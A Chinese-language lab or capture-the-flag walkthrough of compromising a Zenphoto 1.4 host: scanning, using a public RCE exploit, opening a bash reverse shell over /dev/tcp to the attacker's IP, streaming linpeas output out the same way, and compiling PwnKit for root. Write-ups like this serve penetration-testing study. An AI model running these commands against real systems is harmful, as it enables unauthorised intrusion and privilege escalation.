



先來看看這臺主機開了什麼樣的服務

PS. 這邊所使用的列舉程式來自 https://github.com/21y4d/nmapAutomator ,這個腳本可以幫我們自動用不同的工具做資訊蒐集與掃描

sudo ~/Arsenal/nmapAutomator/nmapAutomator_mod.sh --host 192.168.143.41 -type script;sudo ~/Arsenal/nmapAutomator/nmapAutomator_mod.sh --host 192.168.143.41 -type full;sudo ~/Arsenal/nmapAutomator/nmapAutomator_mod.sh --host 192.168.143.41 -type udp;sudo ~/Arsenal/nmapAutomator/nmapAutomator_mod.sh --host 192.168.143.41 -type recon;



FFUF 的結果裡面有一個 test頁面



http://zenphoto/test/ 看起來是一個簡單的網站,接著看一下source code裡面有什麼



view-source:http://zenphoto/test/ source code裡面有看到 zenphoto 的版本



查一下export DB以後發現有一個 RCE 的 exploit code

下載下來

searchsploit zenphoto 1.4

searchsploit -m 18083



http://zenphoto/test/robots.txt



我們沒有權限去讀 http://zenphoto/test/zp-data/ 下面的任何檔案



http://zenphoto/test/zp-core/admin.php



這個 code 是用 PHP 寫的 那這邊我們要先注意 zenphoto 的路徑是在 test 下面



執行過後我們順利拿到了一個shell

php 18083.php $tIP /test/

但這個 shell 看起來不太習慣 也不確定穩不穩定,所以我決定去建一個 reverse shell 連回 kali

/bin/bash -c 'bash -i >& /dev/tcp/192.168.45.169/80 0>&1'



順利進來這臺主機以後先把環境變數設定好 然後就可以直接去拿我們的第一個 flag

python -c 'import pty; pty.spawn("/bin/bash")'

export TERM=linux; alias ll='clear;ls -alhst --color=auto'



Linpeas 的結果裡面有一個有趣的CVE 是大名鼎鼎的 Pwnkit



我這邊用的是這支 https://github.com/ly4k/PwnKit

./linpeas_20231025.sh > /dev/tcp/192.168.45.169/80 0>&1

rlwrap nc -vnlp 80 > linpeas_result



如果上傳這個 github下面 pre-build好的 binary file 會報錯

因為這臺機器的環境跟預先 compile 出來的執行檔不同 所以我們變成要上傳一個 C code 然後直接在靶機上做 compile

gcc -shared PwnKit.c -o PwnKit -Wl,-e,entry -fPIC

雖然這邊顯示syntax error 但事實上這個 exploit code 已經順利執行成功所以我們也拿到了 root 的身分



第2個 flag get